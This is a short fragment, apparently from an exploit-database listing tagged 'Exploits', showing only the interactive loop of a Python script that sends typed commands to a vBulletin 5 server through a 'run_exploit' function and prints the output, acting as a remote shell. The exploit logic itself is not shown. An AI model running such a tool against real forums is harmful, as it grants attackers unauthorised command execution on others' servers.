
    try:

        cmd = input("vBulletin5$ ")

        print(run_exploit(ARGS.location, cmd))

    except KeyboardInterrupt:

        sys.exit("\nClosing shell...")

    except Exception as e:

        sys.exit(str(e))

Tags:
Databases
Exploits